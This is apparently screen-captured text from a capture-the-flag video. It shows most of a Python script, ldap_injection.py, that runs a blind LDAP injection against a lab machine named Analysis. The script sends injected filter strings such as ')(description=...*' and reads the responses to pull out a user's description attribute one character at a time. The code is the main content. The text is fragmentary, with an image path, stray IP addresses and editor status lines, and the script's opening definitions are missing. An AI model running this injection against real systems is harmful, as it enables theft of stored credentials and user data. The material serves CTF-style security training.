 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     p2 = log.progress("Description")
31
32     description = ""
33
34     for position in range(30):
35         for character in characters:
36             p1.status(main_url + f"{user})(description={description}{character}*")
37             r = requests.get(main_url + f"{user})(description={description}{character}*")
38             username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
39
40             if user in username:
41                 description += character
42                 p2.status(character)
43                 time.sleep(10)
44                 break
45
46 if __name__ == '__main__':
47
48     ldapInjection()
NORMAL ldap_injection.py
10 lines >ed 1 time
VPN nvim ldap_injection.py